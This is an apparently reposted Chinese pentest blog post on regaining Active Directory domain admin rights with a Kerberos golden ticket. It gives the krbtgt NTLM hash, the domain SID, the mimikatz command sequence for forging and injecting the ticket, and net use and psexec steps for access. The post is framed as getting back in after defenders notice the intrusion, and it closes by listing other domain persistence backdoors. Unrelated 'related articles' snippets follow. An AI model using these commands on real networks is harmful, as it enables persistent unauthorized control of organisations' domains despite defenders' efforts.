渗透技术|域渗透的金之钥匙

最近几年很少搞内网渗透了,这几年发展的快啊,看了A牛翻译的 ,发现趋势都是powershell脚本化了。想当年遇到的域控都是windows 2003的,找朋友要些vbscript脚本自动化,然后那啥那啥的。现在搞域除了前段时间出的MS14068,还有龙哥翻译的,不知道还有什么新 *** ,心中还有 *** ,如果想交流的朋友,可以加我聊聊。

我原来发过一个微博说

这就是我说的金之钥匙【"golden ticket(s)"黄金票据】,利用这个的条件是你在原来搞定域控的时候,已经导出过域用户的HASH,尤其是krbtgt 这个用户的。但是在你在内网干其他事情的时候,活儿不细,被人家发现了,你拥有的域管理员权限掉了,你现在还有一个普通的域用户权限,管理员做加固的时候又忘记修改krbtgt密码了(很常见),我们还是能重新回来,步骤如下:



要重新拿回域管理员权限,首先要先知道域内的管理员有谁

我这里的实验环境,通过截图可以看到域管理员是administrator

我还要知道域SID是啥

我的域SID是

还有最重要的krbtgt用户的ntlm哈希,我原来导出的是

krbtgt(current-disabled):502:aad3b435b51404eeaad3b435b51404ee:6a8e501fabcf264c70 ef3316c6aab7dc:::

然后该用神器mimikatz出场了,依次执行

mimikatz # kerberos::purge

mimikatz # kerberos::golden /admin:Administrator /domain:pentstlab.com /sid:S-1-5-21-3883552807-251258116-2724407435 /krbtgt:6a8e501fabcf264c70ef3316c6aab7dc /ticket:Administrator.kiribi

mimikatz # kerberos::ptt Administrator.kiribi

mimikatz # kerberos::tgt



到现在,我们又重新拥有域管理员权限了,可以验证下

E:\>net use \\WIN-0DKN2AS0T2G\c$

E:\>psexec.exe \\WIN-0DKN2AS0T2G cmd

呃,感觉这个 *** 比http://drops.wooyun.org/tips/9297这个方便些,文章写了好久了,一直凑不出更多的字数,就没发。。嗯。。。懒了。。

当然除了golden ticket,silver ticket之外还有kerberos ticket,历史SID,AdminSDHolder,DSRM,GPP,DCSync等技术手段都可以用来当做域控的隐藏后门。

【原文:域渗透的金之钥匙 作者:mickey 安全脉搏整理发布】

相关文章

Facebook掌门人扎克伯格宣布妻子怀孕 计划休假两月

英国著名社交媒体Facebook掌门扎克伯格以前公布老婆孕期,日前他表明闺女问世时,他可能歇息2个月的新生婴儿暑假。扎克伯格在Facebook的账户上表明,研究表明爸爸妈妈花费时间守候新生婴儿,对小孩...

央视评延迟退休

【央视评延迟退休】近日,人力资源和社会保障部就延迟退休作出回应:目前正会同相关部门在研究具体改革方案。有关延迟退休的议题再次引起公众普遍关注。 社会改革需要凝聚社会共识。目前对延迟退休有一些错误...

黑客工具包linux(黑客工具包pc版下载)

本文导读目录: 1、如何提高Linux系统安全性的十大招数 2、从哪能下载到linux黑客专用光盘版,系统里全是一些黑客工具的那种linux系统 3、linux里有哪些黑客工具? 4、黑客...

淘宝找黑客改成绩

别相信黑客改差评中评,淘宝是一个数据很严密的公司,如果黑客有如此的能耐,他一定不会赚这点钱的。所以一律说能改中差评的黑客统统是骗子,请别褒。 通过黑客进入教务系统可以改,但是会有修改日志(记录),一般...

百度新闻源申请流程和申请条件

判断一个新闻网站能不能成功、是否已经成功了,最简单的方法就是看他的新闻网站是否加入了百度新闻源,申请到百度新闻源不仅是新闻网站信誉度与百度友好的象征,更多拥有阿拉丁通道的排名可以从排名中获得海量流量。...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!